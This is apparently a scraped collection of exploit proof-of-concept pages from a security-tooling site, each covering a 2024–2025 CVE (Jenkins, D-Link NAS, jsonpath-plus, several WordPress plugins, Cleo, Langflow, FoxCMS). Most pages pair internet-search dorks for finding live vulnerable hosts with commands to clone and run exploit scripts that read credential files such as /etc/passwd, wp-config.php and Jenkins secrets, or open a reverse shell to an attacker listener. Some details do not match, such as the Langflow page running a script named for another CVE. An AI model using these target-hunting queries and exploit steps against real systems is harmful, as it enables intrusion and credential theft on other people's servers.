
python3 CVE-2024-23897.py -u <Victim_ip:port>
```

<figure><img src="https://miro.medium.com/v2/resize:fit:640/1*_bJAsRksTAaxq5AKApPY3Q.png" alt=""><figcaption></figcaption></figure>


Enter the file that you want to read into the shell (this case /etc/passwd):&#x20;

<figure><img src="https://miro.medium.com/v2/resize:fit:720/format:webp/1*ij55yGaizsonp8IvOZ06ew.png" alt=""><figcaption></figcaption></figure>

Some files that could be of interest:

* `/proc/self/environ` Environmental variables including `JENKINS_HOME`
* `/proc/self/cmdline` Command-line arguments
* `/var/jenkins_home/users/users.xml` User account storage locations
* `/var/jenkins_home/users/<user_directory>/config.xml` User BCrypt password hash
* `/var/jenkins_home/secrets/master.key` Encryption secret key
* `/etc/hosts` Linux local-DNS resolution
* `/etc/passwd` Linux user accounts

## Genreal Usage

```
usage: python3 CVE-2024-23897.py [-h] -u URL [-f FILE] [-t TIMEOUT] [-s] [-o] [-p PROXY] [-v]

options:
  -h, --help            show this help message and exit
  -u URL, --url URL     Jenkins URL
  -f FILE, --file FILE  File path to read
  -t TIMEOUT, --timeout TIMEOUT
                        Request timeout
  -s, --save            Save file contents
  -o, --overwrite       Overwrite existing files
  -p PROXY, --proxy PROXY
                        HTTP(s) proxy to use when sending requests (i.e. -p http://127.0.0.1:8080)
  -v, --verbose         Verbosity enabled - additional output flag
```

{% hint style="success" %}
Learn & practice [**For the B**](https://shop.verylazytech.com)[**ug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# CVE-2024–10914- Command Injection Vulnerability in name parameter for D-Link NAS

POC - CVE-2024–10914 - Command Injection Vulnerability in name parameter for D-Link NAS

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Overview

A vulnerability was found in D-Link DNS-320, DNS-320LW, DNS-325 and DNS-340L up to 20241028. It has been declared as critical. Affected by this vulnerability is the function cgi\_user\_add of the file /cgi-bin/account\_mgr.cgi?cmd=cgi\_user\_add. The manipulation of the argument name leads to os command injection. The attack can be launched remotely. The complexity of an attack is rather high. The exploitation appears to be difficult. The exploit has been disclosed to the public and may be used.

### Affected Devices

* DNS-320 Version 1.00
* DNS-320LW Version 1.01.0914.2012
* DNS-325 Version 1.01, Version 1.02
* DNS-340L Version 1.08

### Affected Components

The vulnerability is localized to the `account_mgr.cgi` script, particularly in the handling of the `cgi_user_add` command. The `name` parameter in this script does not adequately sanitize input, allowing for command execution.

### **Read about it** — [CVE-2024-10914](https://nvd.nist.gov/vuln/detail/CVE-2024-10914)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

## Getting Started

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: `app="D_Link-DNS-ShareCenter" && server=="lighttpd/1.4.25-devel-fb150ff"`

<figure><img src="/files/9HfX4vTGNUi4c2KGZ68z" alt=""><figcaption></figcaption></figure>

### Cloning the Repository

First, clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-10914
```

Run the Exploit:

```bash
bash ./cve-2024-10914.sh -u <url>
```

<figure><img src="/files/8SVrkxqoiBICuLGRIUZM" alt=""><figcaption></figcaption></figure>

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# POC - CVE-2024-21534 Jsonpath-plus vulnerable to Remote Code Execution (RCE)

POC - CVE-2024-21534 Jsonpath-plus vulnerable to Remote Code Execution (RCE) due to improper input sanitization

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Overview

CVE-2024-21534 is a critical vulnerability found in versions of the jsonpath-plus package prior to version 10.0.0. The vulnerability stems from improper input sanitization, which can lead to Remote Code Execution (RCE) on affected systems. This vulnerability is particularly dangerous as it can be exploited without authentication, allowing attackers to execute arbitrary code on the server by sending specially crafted input. This issue arises from the unsafe default usage of the Node.js vm module, which, if exploited, could compromise the entire system.

### Affected Versions

jsonpath-plus versions prior to 10.2.0

### Affected Components

The vulnerability is located in the jsonpath-plus package, which is widely used for querying JSON data structures in applications. The flaw is due to improper input sanitization, allowing malicious code execution.

**Read about it** — [CVE-2024-21534](https://nvd.nist.gov/vuln/detail/CVE-2024-21534)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

## Getting Started

### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: `Jsonpath-plus`

<figure><img src="/files/SjpbI4iHmIKNCtgxV7bO" alt=""><figcaption></figcaption></figure>

### Cloning the Repository

First, clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-21534
```

Now open a listener using nc:

```bash
nc -lnvp 443
```

## Run the Exploit:

### For Linux / MacOs:

Ensure that the URL points to an endpoint that processes user input via the vulnerable jsonpath-plus package, as this will allow for exploitation of the RCE vulnerability.

```bash
bash ./cve-2024-21534.sh <VICTIM_URL> <ATTACKER_IP> <ATTACKER_PORT>
```

<figure><img src="/files/Lx9KvhWJuUtE9vvw1COF" alt=""><figcaption></figcaption></figure>

### listing some directories:

<figure><img src="/files/sGnr4o3mTtDjmapwzoSt" alt=""><figcaption></figcaption></figure>

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# CVE-2024-9935 - PDF Generator Addon for Elementor Page Builder <= 1.7.5 - Unauthenticated Arbitrary

POC - CVE-2024-9935 - PDF Generator Addon for Elementor Page Builder <= 1.7.5 - Unauthenticated Arbitrary

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

### Overview

The PDF Generator Addon for Elementor Page Builder plugin for WordPress is vulnerable to Path Traversal in all versions up to, and including, 1.7.5 via the rtw\_pgaepb\_dwnld\_pdf() function. This makes it possible for unauthenticated attackers to read the contents of arbitrary files on the server, which can contain sensitive information.

## Affected Devices

* PDF Generator Addon for Elementor Page Builder <= 1.7.5

## Affected Components

This plugin is designed to generate PDFs from Elementor pages within WordPress sites. The vulnerability arises from a path traversal flaw in the rtw\_pgaepb\_dwnld\_pdf() function, which allows unauthenticated attackers to read arbitrary files on the server, potentially exposing sensitive information.

**Read about it** — [CVE-2024-9935](https://nvd.nist.gov/vuln/detail/CVE-2024-9935)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Getting Started

#### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: body="wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/" && body="wp-content/themes/"

<figure><img src="/files/0tzBU050S5I4W6hSzTS6" alt=""><figcaption></figcaption></figure>

#### Cloning the Repository

First, clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-9935
```

Run the Exploit:

#### For Linux / MacOs:

```bash
bash ./cve-2024-9935.sh <target_url> <file_path_to_download> <action: download|view>
```

#### POC:

**View file - /etc/passwd:**

<figure><img src="/files/p9s4wabSyLgOKAsN3QyI" alt=""><figcaption></figcaption></figure>

**Download File - /etc/passwd:**

<figure><img src="/files/k1fuXsGhQkCE3hd3sxmL" alt=""><figcaption></figcaption></figure>

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# CVE-2024-50623- Cleo Unrestricted file upload and download

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Overview

CVE-2024-50623 is a critical vulnerability identified in Cleo's file transfer software products—Cleo Harmony, Cleo VLTrader, and Cleo LexiCom—versions prior to 5.8.0.21. This flaw allows for unrestricted file uploads and downloads, potentially leading to remote code execution.

## Affected Devices

* Cleo Harmony (prior to version 5.8.0.21)
* Cleo VLTrader (prior to version 5.8.0.21)
* Cleo LexiCom (prior to version 5.8.0.21)

## Affected Components

The Cleo software automatically processes files from specific directories like autorun without proper validation or sandboxing. This creates a security risk because attackers can write arbitrary files to these directories, which are then executed by the software.

**Read about it** — [CVE-2024-50623](https://nvd.nist.gov/vuln/detail/CVE-2024-50623)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Getting Started

#### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

* **Fofa Dork**: body="packages/partnerlogos/userportal\_logo" && title="KACE Systems Management Appliance Service Center"

![Fofa](https://github.com/user-attachments/assets/810a7eb4-f664-4b7e-915c-35c1c6b490e0)

#### Cloning the Repository

First, clone the repository:

```bash
git clone https://github.com/verylazytech/CVE-2024-50623
```

Run the Exploit:

#### For Linux :

```bash
bash ./cve-2024-50623.sh -t <target> -a <read|Write> -f <FileToRead|WhereToWrite> [--w <local_file_to_write>] [--proxy <proxy_url>]
```

![Exploit](https://github.com/user-attachments/assets/a3427b1d-456d-4a51-9cd2-f23a6c3520f8)

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# POC - WordPress File Upload plugin, in the wfu\_file\_downloader.php file before version <= 4.24.11

WordPress File Upload plugin, in the wfu\_file\_downloader.php file before version <= 4.24.11

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Overview

The WordPress File Upload plugin is vulnerable due to improper input validation in the wfu\_file\_downloader.php file, affecting versions <= 4.24.11. This vulnerability allows unauthenticated users to download arbitrary files from the server's filesystem, leading to potential data exfiltration and system compromise.

### Affected Devices

Websites running WordPress with the File Upload Plugin version <= 4.24.11.

### Affected Components

The vulnerability resides in the wfu\_file\_downloader.php component of the File Upload Plugin, which mishandles the file and handler parameters in its requests. This allows directory traversal attacks to access sensitive files.

**Read about it** — [CVE-2024-9047](https://nvd.nist.gov/vuln/detail/CVE-2024-9047)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

## Getting Started

### Finding Targets

To identify potential targets, you can use Fofa (a search engine similar to Shodan.io) with the following query:

* **Fofa Dork**: `body="wp-content/plugins/wp-file-upload" && body="wordpress-file-upload-style-css"`

<figure><img src="/files/30CYInj6pdJqyxxKKjRT" alt=""><figcaption></figcaption></figure>

## Cloning the Repository

First, clone the repository:

```
git clone https://github.com/verylazytech/CVE-2024-9047
cd CVE-2024-9047
chmod +x cve-2024-9047
```

### Run the Exploit:

#### For Linux / MacOs:

```
bash ./cve-2024-9047.sh <url> <file>
```

* Replace with the target's URL (e.g., [www.example.com](http://www.example.com/)).
* Replace with the desired file path on the target server (e.g., /etc/passwd).

#### Example Usage

```
./cve-2024-9047.sh www.vulnerablewebsite.com /etc/passwd
```

* The script will check the plugin version and, if vulnerable, attempt to retrieve the specified file.

<figure><img src="/files/5SYobuDqBmLi68msB4jF" alt=""><figcaption></figcaption></figure>

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# POC - Remote and unauthenticated attacker can send crafted HTTP requests to RCE - cve-2025-3248

### Overview

Langflow versions prior to 1.3.0 are susceptible to code injection in the /api/v1/validate/code endpoint. A remote and unauthenticated attacker can send crafted HTTP requests to execute arbitrary code.

{% embed url="<https://www.youtube.com/watch?v=n8ZyQpaYH5g>" %}

**Read about it** — [CVE-2025-3248](https://nvd.nist.gov/vuln/detail/CVE-2025-3248)

> **Disclaimer**: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

### Getting Started

#### Finding Targets

To find potential targets, use Fofa (similar to Shodan.io):

<figure><img src="/files/7AMTYzMcdaWTzbzS4Ncm" alt=""><figcaption></figcaption></figure>

#### Cloning the Repository

First, clone the repository:

```
git clone https://github.com/verylazytech/CVE-2025-3248
```

Run the Exploit:

```
python3 CVE-2024-23692.py <Target:port>  <cmd>
```

<figure><img src="/files/cDaFFf9p7aTbk8lTx0iV" alt=""><figcaption></figcaption></figure>


# POC - CVE-2025–2539 File Away <= 3.9.9.0.1 - Missing Authorization to Unauthenticated Arbitrary File

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## **Overview**

The **File Away** plugin for WordPress (versions ≤ 3.9.9.0.1) is affected by a **critical vulnerability** caused by a **missing capability check** in the `ajax()` function. This vulnerability allows **unauthenticated users** to exploit the plugin via crafted AJAX requests. Due to the use of a **reversible weak encoding algorithm**, attackers can **read arbitrary files** on the target server — including configuration files, credentials, or other sensitive data.

> **Impact**: Complete disclosure of sensitive server-side files without authentication.

**CVE ID**: [CVE-2025–2539](https://nvd.nist.gov/vuln/detail/CVE-2025-2539)\
&#x20;**Vulnerable Plugin**: File Away ≤ 3.9.9.0.1\
&#x20;**Vulnerability Type**: Missing Authorization / Arbitrary File Read\
&#x20;**Access Complexity**: Low\
&#x20;**Authentication Required**: None

*Disclaimer: This Proof of Concept (POC) is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state, and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.*

## Getting Started

### **Finding Targets**


To identify websites potentially using the vulnerable File Away plugin, use the following **FOFA dork**:

```
(body="/wp-content/plugins/file-away/" || (body="http://gmpg.org/xfn/11" && body="/wp-content/plugins/sparklethemes-shortcodes") && icon_hash="1198047028")
```

<figure><img src="https://cdn-images-1.medium.com/max/800/0*SAOmFyVeqv0U9hWI" alt=""><figcaption></figcaption></figure>

## **Cloning the Repository**

First, clone the repository:

```
git clone https://github.com/verylazytech/CVE-2025-2539
cd CVE-2025-2539
```

Run the Exploit:

```

./CVE-2025-2539.sh <Target:port> <File>
```

Example:

```
./CVE-2025-2539.sh https://vulnerable-site.com /wp-config.php
```

The script will attempt to access and display the contents of the specified file if the target is vulnerable.

**This makes it possible for unauthenticated attackers to read arbitrary files including the WordPress configuration file (`wp-config.php`).**

<figure><img src="https://cdn-images-1.medium.com/max/800/0*8ZWtX-zpDPo3UVgW" alt=""><figcaption></figcaption></figure>

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# POC - CVE-2025-29306 FOXCMS /images/index.html Code Execution Vulnerability

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Overview

An issue in FoxCMS v.1.2.5 allows a remote attacker to execute arbitrary code via the case display page in the index.html component.

